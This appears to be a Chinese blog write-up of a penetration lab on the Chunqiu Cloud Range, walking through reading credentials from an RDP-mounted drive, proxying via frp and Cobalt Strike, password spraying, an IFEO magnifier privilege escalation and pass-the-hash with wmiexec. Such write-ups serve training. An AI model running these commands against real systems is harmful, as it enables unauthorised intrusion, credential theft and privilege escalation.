

quser可以显示远程桌面会话主机服务器上的用户会话信息,这里发现有一个名字为john的用户在我们开启靶机时就正在用rdp连接了这台主机

找到这个john的这个进程,然后注入



1 | shell net use #查看网络共享 |

发现john挂载了一个c盘



1 | shell dir \\TSCLIENT\C #读取一下c盘的文件 |

发现了一个txt文件,type命令查看一下txt内容

1 | shell type \\TSCLIENT\C\credential.txt |

看到了账号和密码,而且有提示,貌似时镜像挟持,先来配置一下代理。



代理转发这一步花了不少时间,走了不少弯路,frp,nps,流量转发,端口映射,弄了好久都没弄好,靶场开了好几次,给我沙砾都快干完了….记录一下内网渗透中代理转发的详细过程

首先要有一个公网vps,可以去阿里云,也可以去腾讯或华为申请

然后再vps中安装cs4.7的服务端和frp的服务端,分别开启,注意开放代理端口

1 | ./teamserver ip passwd |

1 | ./frps -c frps.toml |

客户端也就是拿下的域控靶机中执行服务端

1 | frpc.exe -c frpc.toml |





cs中配置代理转发

之后kali攻击机改sock4代理为公网vps

然后就可以用proxychains命令走公网vps的代理,进行内网的穿透了

尝试密码喷洒



1 | proxychains -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#' |

发现密码过期,那么用kali中的 smbpasswd修改一下密码,其实也可以用rdp远程登陆(记得本地配公网vps的socks代理)

1 | proxychains -q python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.46 -newpass 'hackHACK@666' |

重置密码后在靶机中用rdp连接,172.22.8.31和172.22.8.15都失败,172.22.8.46 成功连接



get-acl查看IFEO权限,发现所有用户都可以修改注册表

1 | Get-ACL -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl |

放大镜提权

1 | reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v "Debugger" /t REG_SZ /d "c:\windows\system32\cmd.exe" /f |

然后重新进入到登陆界面,右下角中找到放大镜就可以打开管理员权限的cmd窗口,就可以直接读取flag了

flag3

不出网上线cs,然后抓取哈希值,配合wmiexec进行攻击

1 | python3 wmiexec.py -hashes :b0e2b78fc35c036877d53814c96d3d71 xiaorang.lab/WIN2016\$@172.22.8.15 |

C:\users\administrator\flag\flag03.txt中成功找到

- Title: 春秋云境

- Author: WL

- Created at : 2025-04-01 18:28:34

- Updated at : 2025-04-12 18:25:33

- Link: https://redefine.ohevan.com/2025/04/01/chunqiuyunjing/

- License: This work is licensed under CC BY-NC-SA 4.0.